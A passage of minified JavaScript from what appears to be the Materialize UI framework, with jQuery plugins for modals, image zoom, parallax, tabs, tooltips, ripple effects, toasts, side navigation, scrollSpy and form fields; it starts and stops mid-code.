r={duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){t(this).css({display:"none"}),"function"==typeof i.complete&&i.complete.call(this,a),o.remove(),e--}};a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},r):a.velocity({top:i.starting_top,opacity:0,scaleX:.7},r)},s=function(o){var s=t("body"),l=s.innerWidth();if(s.css("overflow","hidden"),s.width(l),!a.hasClass("open")){var c=n(),u=t('<div class="modal-overlay"></div>');
lStack=++e,u.attr("id",c).css("z-index",1e3+2*lStack),a.data("overlay-id",c).css("z-index",1e3+2*lStack+1),a.addClass("open"),t("body").append(u),i.dismissible&&(u.click(function(){r()}),t(document).on("keyup.modal"+c,function(t){27===t.keyCode&&r()})),a.find(".modal-close").on("click.close",function(t){r()}),u.css({display:"block",opacity:0}),a.css({display:"block",opacity:0}),u.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),a.data("associated-overlay",u[0]);var d={duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready.call(this,a,o)}};a.hasClass("bottom-sheet")?a.velocity({bottom:"0",opacity:1},d):(t.Velocity.hook(a,"scaleX",.7),a.css({top:i.starting_top}),a.velocity({top:i.ending_top,opacity:1,scaleX:"1"},d))}};t(document).off("click.modalTrigger",'a[href="#'+o+'"], [data-target="'+o+'"]'),t(this).off("openModal"),t(this).off("closeModal"),t(document).on("click.modalTrigger",'a[href="#'+o+'"], [data-target="'+o+'"]',function(e){i.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15,s(t(this)),e.preventDefault()}),t(this).on("openModal",function(){t(this).attr("href")||"#"+t(this).data("target");s()}),t(this).on("closeModal",function(){r()})})},open:function(){t(this).trigger("openModal")},close:function(){t(this).trigger("closeModal")}};t.fn.modal=function(e){return a[e]?a[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.modal"):a.init.apply(this,arguments)}}(jQuery),function(t){t.fn.materialbox=function(){return this.each(function(){function e(){o=!1;var e=l.parent(".material-placeholder"),n=(window.innerWidth,window.innerHeight,l.data("width")),r=l.data("height");l.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:s,queue:!1,easing:"easeOutQuad",complete:function(){a=!1,t(this).remove()}}),l.velocity({width:n,height:r,left:0,top:0},{duration:s,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:s,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),l.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),l.removeClass("active"),o=!0,t(this).remove(),i&&i.css("overflow","")}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i,n,a=!1,o=!0,r=275,s=200,l=t(this),c=t("<div></div>").addClass("material-placeholder");l.wrap(c),l.on("click",function(){var s=l.parent(".material-placeholder"),c=window.innerWidth,u=window.innerHeight,d=l.width(),f=l.height();if(o===!1)return e(),!1;if(a&&o===!0)return e(),!1;o=!1,l.addClass("active"),a=!0,s.css({width:s[0].getBoundingClientRect().width,height:s[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),i=void 0,n=s[0].parentNode;for(;null!==n&&!t(n).is(document);){var p=t(n);"visible"!==p.css("overflow")&&(p.css("overflow","visible"),i=void 0===i?p:i.add(p)),n=n.parentNode}l.css({position:"absolute","z-index":1e3}).data("width",d).data("height",f);var h=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){o===!0&&e()});if(l.before(h),h.velocity({opacity:1},{duration:r,queue:!1,easing:"easeOutQuad"}),""!==l.data("caption")){var v=t('<div class="materialbox-caption"></div>');v.text(l.data("caption")),t("body").append(v),v.css({display:"inline"}),v.velocity({opacity:1},{duration:r,queue:!1,easing:"easeOutQuad"})}var g=0,m=d/c,y=f/u,b=0,w=0;m>y?(g=f/d,b=.9*c,w=.9*c*g):(g=d/f,b=.9*u*g,w=.9*u),l.hasClass("responsive-img")?l.velocity({"max-width":b,width:d},{duration:0,queue:!1,complete:function(){l.css({left:0,top:0}).velocity({height:w,width:b,left:t(document).scrollLeft()+c/2-l.parent(".material-placeholder").offset().left-b/2,top:t(document).scrollTop()+u/2-l.parent(".material-placeholder").offset().top-w/2},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){o=!0}})}}):l.css("left",0).css("top",0).velocity({height:w,width:b,left:t(document).scrollLeft()+c/2-l.parent(".material-placeholder").offset().left-b/2,top:t(document).scrollTop()+u/2-l.parent(".material-placeholder").offset().top-w/2},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){o=!0}})}),t(window).scroll(function(){a&&e()}),t(document).keyup(function(t){27===t.keyCode&&o===!0&&a&&e()})}})},t(document).ready(function(){t(".materialboxed").materialbox()})}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(i){function n(i){var n;n=e<601?a.height()>0?a.height():a.children("img").height():a.height()>0?a.height():500;var o=a.children("img").first(),r=o.height(),s=r-n,l=a.offset().top+n,c=a.offset().top,u=t(window).scrollTop(),d=window.innerHeight,f=u+d,p=(f-c)/(n+d),h=Math.round(s*p);i&&o.css("display","block"),l>u&&c<u+d&&o.css("transform","translate3D(-50%,"+h+"px, 0)")}var a=t(this);a.addClass("parallax"),a.children("img").one("load",function(){n(!0)}).each(function(){this.complete&&t(this).trigger("load")}),t(window).scroll(function(){e=t(window).width(),n(!1)}),t(window).resize(function(){e=t(window).width(),n(!1)})})}}(jQuery),function(t){var e={init:function(e){var i={onShow:null};return e=t.extend(i,e),this.each(function(){var i,n,a=t(this),o=(t(window).width(),a.find("li.tab a")),r=a.width(),s=Math.max(r,a[0].scrollWidth)/o.length,l=0,c=function(t){return r-t.position().left-t.outerWidth()-a.scrollLeft()},u=function(t){return t.position().left+a.scrollLeft()};i=t(o.filter('[href="'+location.hash+'"]')),0===i.length&&(i=t(this).find("li.tab a.active").first()),0===i.length&&(i=t(this).find("li.tab a").first()),i.addClass("active"),l=o.index(i),l<0&&(l=0),void 0!==i[0]&&(n=t(i[0].hash)),a.append('<div class="indicator"></div>');var d=a.find(".indicator");a.is(":visible")&&setTimeout(function(){d.css({right:c(i)}),d.css({left:u(i)})},0),t(window).resize(function(){r=a.width(),s=Math.max(r,a[0].scrollWidth)/o.length,l<0&&(l=0),0!==s&&0!==r&&(d.css({right:c(i)}),d.css({left:u(i)}))}),o.not(i).each(function(){t(Materialize.escapeHash(this.hash)).hide()}),a.on("click","a",function(f){if(t(this).parent().hasClass("disabled"))return void f.preventDefault();if(!t(this).attr("target")){r=a.width(),s=Math.max(r,a[0].scrollWidth)/o.length,i.removeClass("active"),void 0!==n&&n.hide(),i=t(this),n=t(Materialize.escapeHash(this.hash)),o=a.find("li.tab a");i.position();i.addClass("active");var p=l;l=o.index(t(this)),l<0&&(l=0),void 0!==n&&(n.show(),"function"==typeof e.onShow&&e.onShow.call(this,n)),l-p>=0?(d.velocity({right:c(i)},{duration:300,queue:!1,easing:"easeOutQuad"}),d.velocity({left:u(i)},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(d.velocity({left:u(i)},{duration:300,queue:!1,easing:"easeOutQuad"}),d.velocity({right:c(i)},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),f.preventDefault()}})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tabs"):e.init.apply(this,arguments)},t(document).ready(function(){t("ul.tabs").tabs()})}(jQuery),function(t){t.fn.tooltip=function(i){var n=5,a={delay:350,tooltip:"",position:"bottom",html:!1};return"remove"===i?(this.each(function(){t("#"+t(this).attr("data-tooltip-id")).remove(),t(this).off("mouseenter.tooltip mouseleave.tooltip")}),!1):(i=t.extend(a,i),this.each(function(){var a=Materialize.guid(),o=t(this);o.attr("data-tooltip-id")&&t("#"+o.attr("data-tooltip-id")).remove(),o.attr("data-tooltip-id",a);var r,s,l,c,u,d,f=function(){r=o.attr("data-html")?"true"===o.attr("data-html"):i.html,s=o.attr("data-delay"),s=void 0===s||""===s?i.delay:s,l=o.attr("data-position"),l=void 0===l||""===l?i.position:l,c=o.attr("data-tooltip"),c=void 0===c||""===c?i.tooltip:c};f();var p=function(){var e=t('<div class="material-tooltip"></div>');return c=r?t("<span></span>").html(c):t("<span></span>").text(c),e.append(c).appendTo(t("body")).attr("id",a),d=t('<div class="backdrop"></div>'),d.appendTo(e),e};u=p(),o.off("mouseenter.tooltip mouseleave.tooltip");var h,v=!1;o.on({"mouseenter.tooltip":function(t){var i=function(){f(),v=!0,u.velocity("stop"),d.velocity("stop"),u.css({display:"block",left:"0px",top:"0px"});var t,i,a,r=o.outerWidth(),s=o.outerHeight(),c=u.outerHeight(),p=u.outerWidth(),h="0px",g="0px",m=8,y=8;"top"===l?(t=o.offset().top-c-n,i=o.offset().left+r/2-p/2,a=e(i,t,p,c),h="-10px",d.css({bottom:0,left:0,borderRadius:"14px 14px 0 0",transformOrigin:"50% 100%",marginTop:c,marginLeft:p/2-d.width()/2})):"left"===l?(t=o.offset().top+s/2-c/2,i=o.offset().left-p-n,a=e(i,t,p,c),g="-10px",d.css({top:"-7px",right:0,width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:c/2,marginLeft:p})):"right"===l?(t=o.offset().top+s/2-c/2,i=o.offset().left+r+n,a=e(i,t,p,c),g="+10px",d.css({top:"-7px",left:0,width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:c/2,marginLeft:"0px"})):(t=o.offset().top+o.outerHeight()+n,i=o.offset().left+r/2-p/2,a=e(i,t,p,c),h="+10px",d.css({top:0,left:0,marginLeft:p/2-d.width()/2})),u.css({top:a.y,left:a.x}),m=Math.SQRT2*p/parseInt(d.css("width")),y=Math.SQRT2*c/parseInt(d.css("height")),u.velocity({marginTop:h,marginLeft:g},{duration:350,queue:!1}).velocity({opacity:1},{duration:300,delay:50,queue:!1}),d.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scaleX:m,scaleY:y},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})};h=setTimeout(i,s)},"mouseleave.tooltip":function(){v=!1,clearTimeout(h),setTimeout(function(){v!==!0&&(u.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1}),d.velocity({opacity:0,scaleX:1,scaleY:1},{duration:225,queue:!1,complete:function(){d.css("display","none"),u.css("display","none"),v=!1}}))},225)}})}))};var e=function(e,i,n,a){var o=e,r=i;return o<0?o=4:o+n>window.innerWidth&&(o-=o+n-window.innerWidth),r<0?r=4:r+a>window.innerHeight+t(window).scrollTop&&(r-=r+a-window.innerHeight),{x:o,y:r}};t(document).ready(function(){t(".tooltipped").tooltip()})}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,a={top:0,left:0},o=t&&t.ownerDocument;return e=o.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(a=t.getBoundingClientRect()),n=i(o),{top:a.top+n.pageYOffset-e.clientTop,left:a.left+n.pageXOffset-e.clientLeft}}function a(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function o(t){if(u.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||i.className.indexOf("waves-effect")===-1)){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function r(e){var i=o(e);null!==i&&(c.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",c.hide,!1),i.addEventListener("touchcancel",c.hide,!1)),i.addEventListener("mouseup",c.hide,!1),i.addEventListener("mouseleave",c.hide,!1))}var s=s||{},l=document.querySelectorAll.bind(document),c={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,o=document.createElement("div");o.className="waves-ripple",i.appendChild(o);var r=n(i),s=t.pageY-r.top,l=t.pageX-r.left,u="scale("+i.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-r.top,l=t.touches[0].pageX-r.left),o.setAttribute("data-hold",Date.now()),o.setAttribute("data-scale",u),o.setAttribute("data-x",l),o.setAttribute("data-y",s);var d={top:s+"px",left:l+"px"};o.className=o.className+" waves-notransition",o.setAttribute("style",a(d)),o.className=o.className.replace("waves-notransition",""),d["-webkit-transform"]=u,d["-moz-transform"]=u,d["-ms-transform"]=u,d["-o-transform"]=u,d.transform=u,d.opacity="1",d["-webkit-transition-duration"]=c.duration+"ms",d["-moz-transition-duration"]=c.duration+"ms",d["-o-transition-duration"]=c.duration+"ms",d["transition-duration"]=c.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",o.setAttribute("style",a(d))},hide:function(t){u.touchup(t);var e=this,i=(1.4*e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;i=n[n.length-1];var o=i.getAttribute("data-x"),r=i.getAttribute("data-y"),s=i.getAttribute("data-scale"),l=Date.now()-Number(i.getAttribute("data-hold")),d=350-l;d<0&&(d=0),setTimeout(function(){var t={top:r+"px",left:o+"px",opacity:"0","-webkit-transition-duration":c.duration+"ms","-moz-transition-duration":c.duration+"ms","-o-transition-duration":c.duration+"ms","transition-duration":c.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};i.setAttribute("style",a(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},c.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&n.className.indexOf("waves-effect")!==-1)continue;var a=document.createElement("i");a.className=i.className+" waves-input-wrapper";var o=i.getAttribute("style");o||(o=""),a.setAttribute("style",o),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(a,i),a.appendChild(i)}}}},u={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?u.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){u.touches>0&&(u.touches-=1)},500):"mousedown"===t.type&&u.touches>0&&(e=!1),e},touchup:function(t){u.allowEvent(t)}};s.displayEffect=function(e){e=e||{},"duration"in e&&(c.duration=e.duration),c.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",r,!1),document.body.addEventListener("mousedown",r,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(c.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",r,!1),e.addEventListener("mousedown",r,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window),Materialize.toast=function(t,e,i,n){function a(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var a=i.split(" "),o=0,r=a.length;o<r;o++)e.classList.add(a[o]);("object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)?e.appendChild(t):t instanceof jQuery?e.appendChild(t[0]):e.innerHTML=t;var s=new Hammer(e,{prevent_default:!1});return s.on("pan",function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var a=1-Math.abs(i/n);a<0&&(a=0),Vel(e,{left:i,opacity:a},{duration:50,queue:!1,easing:"easeOutQuad"})}),s.on("panend",function(t){var i=t.deltaX,a=80;Math.abs(i)>a?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),e}i=i||"";var o=document.getElementById("toast-container");null===o&&(o=document.createElement("div"),o.id="toast-container",document.body.appendChild(o));var r=a(t);t&&o.appendChild(r),r.style.top="35px",r.style.opacity=0,Vel(r,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var s,l=e;null!=l&&(s=setInterval(function(){null===r.parentNode&&window.clearInterval(s),r.classList.contains("panning")||(l-=20),l<=0&&(Vel(r,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(s))},20))},function(t){var e={init:function(e){var i={menuWidth:300,edge:"left",closeOnClick:!1,draggable:!0};e=t.extend(i,e),t(this).each(function(){var i=t(this),n=t("#"+i.attr("data-activates"));300!=e.menuWidth&&n.css("width",e.menuWidth);var a;e.draggable?(a=t('<div class="drag-target"></div>').attr("data-sidenav",i.attr("data-activates")),t("body").append(a)):a=t(),"left"==e.edge?(n.css("transform","translateX(-100%)"),a.css({left:0})):(n.addClass("right-aligned").css("transform","translateX(100%)"),a.css({right:0})),n.hasClass("fixed")&&window.innerWidth>992&&n.css("transform","translateX(0)"),n.hasClass("fixed")&&t(window).resize(function(){window.innerWidth>992?0!==t("#sidenav-overlay").length&&s?o(!0):n.css("transform","translateX(0%)"):s===!1&&("left"===e.edge?n.css("transform","translateX(-100%)"):n.css("transform","translateX(100%)"))}),e.closeOnClick===!0&&n.on("click.itemclick","a:not(.collapsible-header)",function(){o()});var o=function(i){r=!1,s=!1,t("body").css({overflow:"",width:""}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(a.css({width:"",right:"",left:"0"}),n.velocity({translateX:"-100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(n.removeAttr("style"),n.css("width",e.menuWidth))}})):(a.css({width:"",right:"0",left:""}),n.velocity({translateX:"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(n.removeAttr("style"),n.css("width",e.menuWidth))}}))},r=!1,s=!1;e.draggable&&(a.on("click",function(){s&&o()}),a.hammer({prevent_default:!1}).bind("pan",function(i){if("touch"==i.gesture.pointerType){var a=(i.gesture.direction,i.gesture.center.x),r=(i.gesture.center.y,i.gesture.velocityX,t("body")),l=t("#sidenav-overlay"),c=r.innerWidth();if(r.css("overflow","hidden"),r.width(c),0===l.length&&(l=t('<div id="sidenav-overlay"></div>'),l.css("opacity",0).click(function(){o()}),t("body").append(l)),"left"===e.edge&&(a>e.menuWidth?a=e.menuWidth:a<0&&(a=0)),"left"===e.edge)a<e.menuWidth/2?s=!1:a>=e.menuWidth/2&&(s=!0),n.css("transform","translateX("+(a-e.menuWidth)+"px)");else{a<window.innerWidth-e.menuWidth/2?s=!0:a>=window.innerWidth-e.menuWidth/2&&(s=!1);var u=a-e.menuWidth/2;u<0&&(u=0),n.css("transform","translateX("+u+"px)")}var d;"left"===e.edge?(d=a/e.menuWidth,l.velocity({opacity:d},{duration:10,queue:!1,easing:"easeOutQuad"})):(d=Math.abs((a-window.innerWidth)/e.menuWidth),l.velocity({opacity:d},{duration:10,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(i){if("touch"==i.gesture.pointerType){var o=t('<div id="sidenav-overlay"></div>'),l=i.gesture.velocityX,c=i.gesture.center.x,u=c-e.menuWidth,d=c-e.menuWidth/2;u>0&&(u=0),d<0&&(d=0),r=!1,"left"===e.edge?s&&l<=.3||l<-.5?(0!==u&&n.velocity({translateX:[0,u]},{duration:300,queue:!1,easing:"easeOutQuad"}),o.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),a.css({width:"50%",right:0,left:""}),s=!0):(!s||l>.3)&&(t("body").css({overflow:"",width:""}),n.velocity({translateX:[-1*e.menuWidth-10,u]},{duration:200,queue:!1,easing:"easeOutQuad"}),o.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),a.css({width:"10px",right:"",left:0})):s&&l>=-.3||l>.5?(0!==d&&n.velocity({translateX:[0,d]},{duration:300,queue:!1,easing:"easeOutQuad"}),o.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),a.css({width:"50%",right:"",left:0}),s=!0):(!s||l<-.3)&&(t("body").css({overflow:"",width:""}),n.velocity({translateX:[e.menuWidth+10,d]},{duration:200,queue:!1,easing:"easeOutQuad"}),o.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),a.css({width:"10px",right:0,left:""}))}})),i.click(function(){if(s===!0)s=!1,r=!1,o();else{var i=t("body"),l=t('<div id="sidenav-overlay"></div>'),c=i.innerWidth();i.css("overflow","hidden"),i.width(c),t("body").append(a),"left"===e.edge?(a.css({width:"50%",right:0,left:""}),n.velocity({translateX:[0,-1*e.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"})):(a.css({width:"50%",right:"",left:0}),n.velocity({translateX:[0,e.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"})),l.css("opacity",0).click(function(){s=!1,r=!1,o(),l.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})}),t("body").append(l),l.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){s=!0,r=!1}})}return!1})})},destroy:function(){var e=t("#sidenav-overlay"),i=t('.drag-target[data-sidenav="'+t(this).attr("data-activates")+'"]');e.trigger("click"),i.remove(),t(this).off("click"),e.remove()},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,a){var o=t();return t.each(r,function(t,r){if(r.height()>0){var s=r.offset().top,l=r.offset().left,c=l+r.width(),u=s+r.height(),d=!(l>i||c<a||s>n||u<e);d&&o.push(r)}}),o}function i(i){++c;var n=o.scrollTop(),a=o.scrollLeft(),r=a+o.width(),l=n+o.height(),d=e(n+u.top+i||200,r+u.right,l+u.bottom,a+u.left);t.each(d,function(t,e){var i=e.data("scrollSpy:ticks");"number"!=typeof i&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",c)}),t.each(s,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==c&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),s=d}function n(){o.trigger("scrollSpy:winSize")}function a(t,e,i){var n,a,o,r=null,s=0;i||(i={});var l=function(){s=i.leading===!1?0:d(),r=null,o=t.apply(n,a),n=a=null};return function(){var c=d();s||i.leading!==!1||(s=c);var u=e-(c-s);return n=this,a=arguments,u<=0?(clearTimeout(r),r=null,s=c,o=t.apply(n,a),n=a=null):r||i.trailing===!1||(r=setTimeout(l,u)),o}}var o=t(window),r=[],s=[],l=!1,c=0,u={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var s={throttle:100,scrollOffset:200};n=t.extend(s,n);var c=[];e=t(e),e.each(function(e,i){r.push(t(i)),t(i).data("scrollSpy:id",e),t('a[href="#'+t(i).attr("id")+'"]').click(function(e){e.preventDefault();var i=t(Materialize.escapeHash(this.hash)).offset().top+1;t("html, body").animate({scrollTop:i-n.scrollOffset},{duration:400,queue:!1,easing:"easeOutCubic"})})}),u.top=n.offsetTop||0,u.right=n.offsetRight||0,u.bottom=n.offsetBottom||0,u.left=n.offsetLeft||0;var d=a(function(){i(n.scrollOffset)},n.throttle||100),f=function(){t(document).ready(d)};return l||(o.on("scroll",f),o.on("resize",f),l=!0),setTimeout(f,0),e.on("scrollSpy:enter",function(){c=t.grep(c,function(t){return 0!=t.height()});var e=t(this);c[0]?(t('a[href="#'+c[0].attr("id")+'"]').removeClass("active"),e.data("scrollSpy:id")<c[0].data("scrollSpy:id")?c.unshift(t(this)):c.push(t(this))):c.push(t(this)),t('a[href="#'+c[0].attr("id")+'"]').addClass("active")}),e.on("scrollSpy:exit",function(){if(c=t.grep(c,function(t){return 0!=t.height()}),c[0]){t('a[href="#'+c[0].attr("id")+'"]').removeClass("active");var e=t(this);c=t.grep(c,function(t){return t.attr("id")!=e.attr("id")}),c[0]&&t('a[href="#'+c[0].attr("id")+'"]').addClass("active")}}),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return o},e=e||{throttle:100},o.on("resize",a(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready(function(){function e(e){var i=e.css("font-family"),n=e.css("font-size"),o=e.css("line-height");n&&a.css("font-size",n),i&&a.css("font-family",i),o&&a.css("line-height",o),"off"===e.attr("wrap")&&a.css("overflow-wrap","normal").css("white-space","pre"),a.text(e.val()+"\n");var r=a.html().replace(/\n/g,"<br>");a.html(r),e.is(":visible")?a.css("width",e.width()):a.css("width",t(window).width()/2),e.css("height",a.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||i.autofocus||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label").addClass("active"):t(this).siblings("label").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(document).on("change",i,function(){0===t(this).val().length&&void 0===t(this).attr("placeholder")||t(this).siblings("label").addClass("active"),validate_field(t(this))}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each(function(){""===t(this).attr("value")&&t(this).siblings("label").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",i,function(){t(this).siblings("label, .prefix").addClass("active")}),t(document).on("blur",i,function(){var e=t(this),i=".prefix";0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&(i+=", label"),e.siblings(i).removeClass("active"),validate_field(e)}),window.validate_field=function(t){var e=void 0!==t.attr("length"),i=parseInt(t.attr("length")),n=t.val().length;0===t.val().length&&t[0].validity.badInput===!1?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&n<=i||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};var n="input[type=radio], input[type=checkbox]";t(document).on("keyup.radio",n,function(e){if(9===e.which){t(this).addClass("tabbed");var i=t(this);return void i.one("blur",function(e){t(this).removeClass("tabbed")})}});var a=t(".hiddendiv").first();a.length||(a=t('<div class="hiddendiv common"></div>'),t("body").append(a));var o=".materialize-textarea";t(o).each(function(){var i=t(this);i.val().length&&e(i)}),t("body").on("keyup keydown autoresize",o,function(){e(t(this))}),t(document).on("change",'.file-field input[type="file"]',function(){for(var e=t(this).closest(".file-field"),i=e.find("input.file-path"),n=t(this)[0].files,a=[],o=0;o<n.length;o++)a.push(n[o].name);i.val(a.join(", ")),i.trigger("change")});var r,s="input[type=range]",l=!1;t(s).each(function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)});var c=".range-field";t(document).on("change",s,function(e){var i=t(this).siblings(".thumb");i.find(".value").html(t(this).val())}),t(document).on("input mousedown touchstart",s,function(e){var i=t(this).siblings(".thumb"),n=t(this).outerWidth();i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).after(i)),i.find(".value").html(t(this).val()),l=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),"input"!==e.type&&(r=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left,r<0?r=0:r>n&&(r=n),i.addClass("active").css("left",r)),i.find(".value").html(t(this).val())}),t(document).on("mouseup touchend",c,function(){l=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",c,function(e){var i,n=t(this).children(".thumb");if(l){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var a=t(this).outerWidth();i<0?i=0:i>a&&(i=a),n.addClass("active").css("left",i),n.find(".value").html(n.siblings(s).val())}}),t(document).on("mouseout touchleave",c,function(){if(!l){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}}),t.fn.autocomplete=function(e){var i={data:{}};return e=t.extend(i,e),this.each(function(){var i=t(this),n=e.data,a=i.closest(".input-field");if(!t.isEmptyObject(n)){var o=t('<ul class="autocomplete-content dropdown-content"></ul>');a.length?a.append(o):i.after(o);var r=function(t,e){var 